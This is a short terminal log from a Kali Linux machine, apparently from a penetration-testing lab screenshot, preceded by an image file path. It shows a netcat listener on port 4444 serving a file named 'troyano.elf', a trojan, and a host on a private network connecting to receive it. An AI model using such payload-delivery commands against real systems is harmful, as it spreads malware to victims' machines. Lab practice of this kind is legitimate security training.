 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444 < troyano.elf
listening on [any] 4444 ...
connect to [10.0.2.11] from (UNKNOWN) [10.0.2.38] 59250